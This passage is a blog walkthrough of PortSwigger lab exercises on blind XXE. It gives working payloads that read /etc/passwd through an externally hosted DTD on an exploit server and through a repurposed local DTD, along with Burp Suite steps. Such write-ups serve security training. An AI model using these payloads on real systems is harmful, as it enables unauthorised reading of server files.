<!ENTITY % eval “<!ENTITY % error SYSTEM ‘file:///invalid/%file;’>”>
%eval;
%error;
This will read the contents of “/etc/passwd” file and store it in “file” entity. Then we have used another parameter entity which is error and provided an invalid file path followed by our file parameter entity.

Now just click on “Store” to store the code on our exploit server and then click on “View Exploit” to check out the URL of your hosted payload. Simply copy the URL.


Now let’s get back to repeater tab on Burp and create a payload to send a request to our exploit server. At the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:
<!DOCTYPE foo123 [<!ENTITY % CyberiumX SYSTEM “https://exploit-0a25001204aa7fc481061f9601330059.exploit-server.net/exploit.dtd”> %CyberiumX;]>
Here, we can see that we have referenced the entity within the DTD using a percent character (%). Send the request.

We can see that we got the contents of “/etc/passwd” file in the response which will solve the lab as well.
Lab 5- Exploiting XXE to retrieve data by repurposing a local DTD
In this scenario, we will be learning about exploiting XXE with the help of a local DTD. There will be many cases where you will find that out-of-band interactions are blocked so how can you exfiltrate the data? In these cases you have to find a way through which you can use hybrid of internal and external DTD. Let us see how that happens.
Access the lab and open Burp Suite in order to identify XXE vulnerability. Our webpage will open in a while.

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.
Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.
Go to the repeater tab and at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>
%local_dtd;
]>
This will help you to confirm which DTD file exists on the server with its location. Now as we are not getting any error here which means that this file and its location exists on the server. There is an awesome list for possible DTD files which may exist in real environments. You can check it out here.
We can easily use the list to brute force possible DTD files using Intruder.
Now, remove the above payload and use the following payload to exploit the Blind XXE Vulnerability:
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>
<!ENTITY % ISOamso ‘
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>”>
%eval;
%error;
‘>
%local_dtd;
]>
Let me explain what the above payload is doing.
- First of all there is a local_dtd which is a parameter entity and contains the content of external DTD file which is stored on the web server itself.
- Secondly, there is another parameter entity called custom_entity which is a predefined entity in external DTD file. We defined this entity to generate error with the contents of /etc/passwd file.
- Finally we called for local_dtd entity so that external DTD is executed which will include the value of custom_entity.

We can see that we got the contents of /etc/passwd file in the response which will solve the lab as well.
So, that was a lot to take in. We discovered many methods to exploit blind XXE vulnerability.
Next you guys can start with “Finding hidden attack surfaces for XXE injection vulnerability” on PortSwigger. You can check it out here on our blog.
Also, you can check out our other blogs on Cyber Security and Penetration testing here.
Happy Pentesting!!!
Team CyberiumX